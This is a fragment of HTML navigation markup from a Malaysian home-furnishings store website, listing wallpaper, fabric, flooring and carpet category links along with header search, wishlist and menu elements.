	<li class="cat-item cat-item-64640"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/mg-2/" data-val="mg-2" data-title="M&amp;G 2" >M&amp;G 2</a>
</li>
	<li class="cat-item cat-item-16641"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/masterbed-korean-wallpaper/" data-val="masterbed-korean-wallpaper" data-title="MASTERBED" >MASTERBED</a>
</li>
	<li class="cat-item cat-item-64657"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/motive/" data-val="motive" data-title="MOTIVE" >MOTIVE</a>
</li>
	<li class="cat-item cat-item-16633"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/natural-faux2-korean-wallpaper/" data-val="natural-faux2-korean-wallpaper" data-title="NATURAL FAUX2" >NATURAL FAUX2</a>
</li>
	<li class="cat-item cat-item-16635"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/novita-korean-wallpaper/" data-val="novita-korean-wallpaper" data-title="NOVITA" >NOVITA</a>
</li>
	<li class="cat-item cat-item-16637"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/ombre-korean-wallpaper/" data-val="ombre-korean-wallpaper" data-title="OMBRE" >OMBRE</a>
</li>
	<li class="cat-item cat-item-16717"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/palace-korean-wallpaper/" data-val="palace-korean-wallpaper" data-title="PALACE" >PALACE</a>
</li>
	<li class="cat-item cat-item-16640"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/palatino-korean-wallpaper/" data-val="palatino-korean-wallpaper" data-title="PALATINO" >PALATINO</a>
</li>
	<li class="cat-item cat-item-16643"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/palermo-2-korean-wallpaper/" data-val="palermo-2-korean-wallpaper" data-title="PALERMO 2" >PALERMO 2</a>
</li>
	<li class="cat-item cat-item-16644"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/palladio-korean-wallpaper/" data-val="palladio-korean-wallpaper" data-title="PALLADIO" >PALLADIO</a>
</li>
	<li class="cat-item cat-item-16824"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/paradise-korean-wallpaper/" data-val="paradise-korean-wallpaper" data-title="PARADISE" >PARADISE</a>
</li>
	<li class="cat-item cat-item-16648"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/plain-the-col-korean-wallpaper/" data-val="plain-the-col-korean-wallpaper" data-title="PLAIN THE COL" >PLAIN THE COL</a>
</li>
	<li class="cat-item cat-item-16654"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/prestige-korean-wallpaper/" data-val="prestige-korean-wallpaper" data-title="PRESTIGE" >PRESTIGE</a>
</li>
	<li class="cat-item cat-item-65719"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/projects-unlimited/" data-val="projects-unlimited" data-title="PROJECTS UNLIMITED" >PROJECTS UNLIMITED</a>
</li>
	<li class="cat-item cat-item-16750"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/promotion-korean-wallpaper/" data-val="promotion-korean-wallpaper" data-title="PROMOTION" >PROMOTION</a>
</li>
	<li class="cat-item cat-item-16656"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/relievo-korean-wallpaper/" data-val="relievo-korean-wallpaper" data-title="RELIEVO" >RELIEVO</a>
</li>
	<li class="cat-item cat-item-16658"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/rhapsody-2-korean-wallpaper/" data-val="rhapsody-2-korean-wallpaper" data-title="RHAPSODY 2" >RHAPSODY 2</a>
</li>
	<li class="cat-item cat-item-16661"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/rossa-korean-wallpaper/" data-val="rossa-korean-wallpaper" data-title="ROSSA" >ROSSA</a>
</li>
	<li class="cat-item cat-item-31792"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/snice/" data-val="snice" data-title="S&#039;NICE" >S&#039;NICE</a>
</li>
	<li class="cat-item cat-item-66425"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/savoy/" data-val="savoy" data-title="SAVOY" >SAVOY</a>
</li>
	<li class="cat-item cat-item-16715"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/scarlet-2020-korean-wallpaper/" data-val="scarlet-2020-korean-wallpaper" data-title="SCARLET 2020" >SCARLET 2020</a>
</li>
	<li class="cat-item cat-item-16663"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/selection-2-korean-wallpaper/" data-val="selection-2-korean-wallpaper" data-title="SELECTION 2" >SELECTION 2</a>
</li>
	<li class="cat-item cat-item-60394"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/sequence/" data-val="sequence" data-title="SEQUENCE" >SEQUENCE</a>
</li>
	<li class="cat-item cat-item-16665"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/serendipity-korean-wallpaper/" data-val="serendipity-korean-wallpaper" data-title="SERENDIPITY" >SERENDIPITY</a>
</li>
	<li class="cat-item cat-item-16666"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/serendipity-2-korean-wallpaper/" data-val="serendipity-2-korean-wallpaper" data-title="SERENDIPITY 2" >SERENDIPITY 2</a>
</li>
	<li class="cat-item cat-item-16718"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/serenity-korean-wallpaper/" data-val="serenity-korean-wallpaper" data-title="SERENITY" >SERENITY</a>
</li>
	<li class="cat-item cat-item-16800"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/signature-k-korean-wallpaper/" data-val="signature-k-korean-wallpaper" data-title="SIGNATURE K" >SIGNATURE K</a>
</li>
	<li class="cat-item cat-item-16671"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/soho-korean-wallpaper/" data-val="soho-korean-wallpaper" data-title="SOHO" >SOHO</a>
</li>
	<li class="cat-item cat-item-60391"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/spectrum/" data-val="spectrum" data-title="SPECTRUM" >SPECTRUM</a>
</li>
	<li class="cat-item cat-item-16820"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/square-korean-wallpaper/" data-val="square-korean-wallpaper" data-title="SQUARE" >SQUARE</a>
</li>
	<li class="cat-item cat-item-64642"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/st-theraphy/" data-val="st-theraphy" data-title="ST THERAPHY" >ST THERAPHY</a>
</li>
	<li class="cat-item cat-item-16615"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/stella-2-korean-wallpaper/" data-val="stella-2-korean-wallpaper" data-title="STELLA 2" >STELLA 2</a>
</li>
	<li class="cat-item cat-item-60389"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/steps/" data-val="steps" data-title="STEPS" >STEPS</a>
</li>
	<li class="cat-item cat-item-16681"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/superior-korean-wallpaper/" data-val="superior-korean-wallpaper" data-title="SUPERIOR" >SUPERIOR</a>
</li>
	<li class="cat-item cat-item-16682"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/superior2-korean-wallpaper/" data-val="superior2-korean-wallpaper" data-title="SUPERIOR2" >SUPERIOR2</a>
</li>
	<li class="cat-item cat-item-16683"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/symphony-korean-wallpaper/" data-val="symphony-korean-wallpaper" data-title="SYMPHONY" >SYMPHONY</a>
</li>
	<li class="cat-item cat-item-16713"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/symphony3-k-korean-wallpaper/" data-val="symphony3-k-korean-wallpaper" data-title="SYMPHONY3 K" >SYMPHONY3 K</a>
</li>
	<li class="cat-item cat-item-16684"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/terra-korean-wallpaper/" data-val="terra-korean-wallpaper" data-title="TERRA" >TERRA</a>
</li>
	<li class="cat-item cat-item-64647"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/v-concept/" data-val="v-concept" data-title="V CONCEPT" >V CONCEPT</a>
</li>
	<li class="cat-item cat-item-16793"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/vega-korean-wallpaper/" data-val="vega-korean-wallpaper" data-title="VEGA" >VEGA</a>
</li>
	<li class="cat-item cat-item-67215"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/venice/" data-val="venice" data-title="Venice" >Venice</a>
</li>
	<li class="cat-item cat-item-16693"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/vogue-k-korean-wallpaper/" data-val="vogue-k-korean-wallpaper" data-title="VOGUE (K)" >VOGUE (K)</a>
</li>
	<li class="cat-item cat-item-16694"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/walltex-korean-wallpaper/" data-val="walltex-korean-wallpaper" data-title="WALLTEX" >WALLTEX</a>
</li>
	<li class="cat-item cat-item-60386"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/xavia/" data-val="xavia" data-title="XAVIA" >XAVIA</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-12605"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper-21/" data-val="korean-wallpaper-21" data-title="Korean Wallpaper - 21&quot;" >Korean Wallpaper &#8211; 21&quot;</a>
	<ul class='children'>
	<li class="cat-item cat-item-16496"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper-21/bali-korean-wallpaper-21/" data-val="bali-korean-wallpaper-21" data-title="BALI" >BALI</a>
</li>
	<li class="cat-item cat-item-16537"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper-21/esquisse-korean-wallpaper-21/" data-val="esquisse-korean-wallpaper-21" data-title="ESQUISSE" >ESQUISSE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-60267"><a class="pf-value" href="https://covers.my/product-category/wallpaper/metallics-natural-collections-wallpaper/" data-val="metallics-natural-collections-wallpaper" data-title="Metallics &amp; Natural Collections" >Metallics &amp; Natural Collections</a>
	<ul class='children'>
	<li class="cat-item cat-item-60268"><a class="pf-value" href="https://covers.my/product-category/wallpaper/metallics-natural-collections-wallpaper/s-effect-ii-metallics-natural-collections-wallpaper/" data-val="s-effect-ii-metallics-natural-collections-wallpaper" data-title="S EFFECT II" >S EFFECT II</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13165"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-disney-wallpaper/" data-val="photomural-disney-wallpaper" data-title="Photomural Disney Wallpaper" >Photomural Disney Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-13166"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-disney-wallpaper/k-illusions-photomural-disney-wallpaper/" data-val="k-illusions-photomural-disney-wallpaper" data-title="K ILLUSIONS" >K ILLUSIONS</a>
</li>
	<li class="cat-item cat-item-16605"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-disney-wallpaper/k-illusions-2-photomural-disney-wallpaper/" data-val="k-illusions-2-photomural-disney-wallpaper" data-title="K ILLUSIONS 2" >K ILLUSIONS 2</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13160"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/" data-val="photomural-wallpaper" data-title="Photomural Wallpaper" >Photomural Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-16603"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-flwrtxt-photomural-wallpaper/" data-val="k-flwrtxt-photomural-wallpaper" data-title="K FLWR&amp;TXT" >K FLWR&amp;TXT</a>
</li>
	<li class="cat-item cat-item-16604"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-illusions-photomural-wallpaper/" data-val="k-illusions-photomural-wallpaper" data-title="K ILLUSIONS" >K ILLUSIONS</a>
</li>
	<li class="cat-item cat-item-16606"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-imagine-e1-photomural-wallpaper/" data-val="k-imagine-e1-photomural-wallpaper" data-title="K IMAGINE E1" >K IMAGINE E1</a>
</li>
	<li class="cat-item cat-item-16607"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-imagine-e3-photomural-wallpaper/" data-val="k-imagine-e3-photomural-wallpaper" data-title="K IMAGINE E3" >K IMAGINE E3</a>
</li>
	<li class="cat-item cat-item-16608"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-photomurals-photomural-wallpaper/" data-val="k-photomurals-photomural-wallpaper" data-title="K PHOTOMURALS" >K PHOTOMURALS</a>
</li>
	<li class="cat-item cat-item-16609"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-scenics-e1-photomural-wallpaper/" data-val="k-scenics-e1-photomural-wallpaper" data-title="K SCENICS E1" >K SCENICS E1</a>
</li>
	<li class="cat-item cat-item-16610"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-scenics-e2-photomural-wallpaper/" data-val="k-scenics-e2-photomural-wallpaper" data-title="K SCENICS E2" >K SCENICS E2</a>
</li>
	<li class="cat-item cat-item-16611"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/kdisney-photomural-wallpaper/" data-val="kdisney-photomural-wallpaper" data-title="KDISNEY" >KDISNEY</a>
</li>
	<li class="cat-item cat-item-16612"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/kdisney-e1-photomural-wallpaper/" data-val="kdisney-e1-photomural-wallpaper" data-title="KDISNEY E1" >KDISNEY E1</a>
</li>
	<li class="cat-item cat-item-16613"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/komar-photomural-wallpaper/" data-val="komar-photomural-wallpaper" data-title="KOMAR" >KOMAR</a>
</li>
	<li class="cat-item cat-item-16614"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/komar-v14-photomural-wallpaper/" data-val="komar-v14-photomural-wallpaper" data-title="KOMAR V14" >KOMAR V14</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13596"><a class="pf-value" href="https://covers.my/product-category/wallpaper/wallpaper-sticker/" data-val="wallpaper-sticker" data-title="Wallpaper Sticker" >Wallpaper Sticker</a>
	<ul class='children'>
	<li class="cat-item cat-item-16726"><a class="pf-value" href="https://covers.my/product-category/wallpaper/wallpaper-sticker/wp-sticker-wallpaper-sticker/" data-val="wp-sticker-wallpaper-sticker" data-title="WP STICKER" >WP STICKER</a>
</li>
	</ul>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
				
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="whb-space-element whb-bl9ba3piar26qqnzgblk " style="width:10px;"></div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	
<div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div>
			<link rel="stylesheet" id="wd-header-elements-base-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.8" type="text/css" media="all" /> 			
<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-6lkhvebh5z4v7q9u6spz">
	<a href="https://covers.my/compare-products/" title="Compare products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Compare			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-text wd-with-count wd-design-2 whb-35f3couku08tt3s1i4fm" title="My Wishlist">
	<a href="https://covers.my/wishlist/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
				<link rel="stylesheet" id="wd-header-mobile-nav-dropdown-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.8" type="text/css" media="all" /> 			<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://covers.my/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="3676" height="736" src="https://covers.my/wp-content/uploads/2021/09/covers-logo1-01.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/09/covers-logo1-01.png 3676w, https://covers.my/wp-content/uploads/2021/09/covers-logo1-01-768x154.png 768w, https://covers.my/wp-content/uploads/2021/09/covers-logo1-01-1024x205.png 1024w, https://covers.my/wp-content/uploads/2021/09/covers-logo1-01-1536x308.png 1536w" sizes="(max-width: 3676px) 100vw, 3676px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
				<link rel="stylesheet" id="wd-header-categories-nav-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-nav-vertical-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-nav-vertical-design-default-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=8.3.8" type="text/css" media="all" /> 			
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-dark has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Browse Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-browse-categories" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-153241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-153241 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png" class="wd-nav-img" alt="Wallpaper" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png 100w, https://covers.my/wp-content/uploads/2022/03/WALLPAPER-35x35.png 35w" sizes="(max-width: 100px) 100vw, 100px" /><span class="nav-link-text">Wallpaper</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-134478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134478 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/korean-wallpaper/" class="woodmart-nav-link">Korean Wallpaper</a></li>
	<li id="menu-item-134479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-134479 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/european-wallpaper/" class="woodmart-nav-link">European Wallpaper</a></li>
	<li id="menu-item-134480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134480 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/asian-wallpaper/" class="woodmart-nav-link">Asian Wallpaper</a></li>
	<li id="menu-item-153693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153693 item-level-1 wd-event-hover" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link">Latest Launched Collections</a></li>
	<li id="menu-item-163341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163341 item-level-1 wd-event-hover" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li id="menu-item-134481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134481 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/" class="woodmart-nav-link">Fabric Backed Wallpaper</a></li>
	<li id="menu-item-134483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134483 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/contract-wallpaper/" class="woodmart-nav-link">Contract Wallpaper</a></li>
	<li id="menu-item-134484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134484 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/kids-wallpaper/" class="woodmart-nav-link">Kids &#038; Teen Wallpaper</a></li>
	<li id="menu-item-205651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205651 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/custom-print/dreamland/" class="woodmart-nav-link">Kids &#038; Nursery Wallpaper</a></li>
	<li id="menu-item-134485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134485 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/photomural-wallpaper/" class="woodmart-nav-link">Photomural Wallpaper</a></li>
	<li id="menu-item-134544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134544 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/wallpaper-sticker/" class="woodmart-nav-link">Wallpaper Sticker</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-153242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-153242 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/fabric/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CURTAIN.png" class="wd-nav-img" alt="Fabric" decoding="async" /><span class="nav-link-text">Fabric</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-134496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-134496 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/fabric/fabric-collection/" class="woodmart-nav-link">Fabric Collection</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-134515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134515 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/dim-out/" class="woodmart-nav-link">Dim Out</a></li>
	</ul>
</li>
	<li id="menu-item-202074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-202074 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/" class="woodmart-nav-link">Designer Collection</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-202075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202075 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" class="woodmart-nav-link">Ashley Wilde</a></li>
		<li id="menu-item-202078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202078 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/kai/" class="woodmart-nav-link">KAI</a></li>
		<li id="menu-item-202077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202077 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" class="woodmart-nav-link">Laura Ashley</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-219794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219794 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/art-deco/custom-art/" class="woodmart-nav-link"><span class="nav-link-text">ART PIECE</span></a></li>
<li id="menu-item-153692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153692 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/vinyl/" class="woodmart-nav-link"><img width="50" height="50" src="https://covers.my/wp-content/uploads/2022/03/VINYL-01.png" class="wd-nav-img" alt="VINYL FLOORING" decoding="async" /><span class="nav-link-text">VINYL FLOORING</span></a></li>
<li id="menu-item-166082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166082 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/laminates/laminate-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x150.png" class="wd-nav-img" alt="LAMINATE FLOORING" decoding="async" srcset="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x149.png 150w, https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings.png 222w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LAMINATE FLOORING</span></a></li>
<li id="menu-item-166081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166081 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/spc-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/SPC-Flooring-Laminates-150x150.png" class="wd-nav-img" alt="SPC FLOORING" decoding="async" /><span class="nav-link-text">SPC FLOORING</span></a></li>
<li id="menu-item-161373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161373 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/carpets/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CARPETS.png" class="wd-nav-img" alt="CARPETS" decoding="async" /><span class="nav-link-text">CARPETS</span></a></li>
<li id="menu-item-196672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196672 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/reatec/" class="woodmart-nav-link"><span class="nav-link-text">REATEC</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-153607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-153607 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-221447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-221447 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/custom-print/" class="woodmart-nav-link"><span class="nav-link-text">Custom Print</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-225145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225145 item-level-1 wd-event-hover" ><a href="https://covers.my/bambino/" class="woodmart-nav-link">Véllano Bambino</a></li>
	<li id="menu-item-225144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225144 item-level-1 wd-event-hover" ><a href="https://covers.my/palmera/" class="woodmart-nav-link">Véllano Palmera</a></li>
	<li id="menu-item-225143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225143 item-level-1 wd-event-hover" ><a href="https://covers.my/novarelle/" class="woodmart-nav-link">Véllano Novarelle</a></li>
	<li id="menu-item-205645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205645 item-level-1 wd-event-hover" ><a href="https://covers.my/mr-mrs-murals/" class="woodmart-nav-link">Mr &#038; Mrs Murals</a></li>
	<li id="menu-item-198770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198770 item-level-1 wd-event-hover" ><a href="https://covers.my/dreamland/" class="woodmart-nav-link">Dreamland</a></li>
	<li id="menu-item-198768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198768 item-level-1 wd-event-hover" ><a href="https://covers.my/tropical/" class="woodmart-nav-link">Tropical</a></li>
	<li id="menu-item-198769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198769 item-level-1 wd-event-hover" ><a href="https://covers.my/chinoiseries/" class="woodmart-nav-link">Chinoiseries</a></li>
</ul>
</div>
</div>
</li>
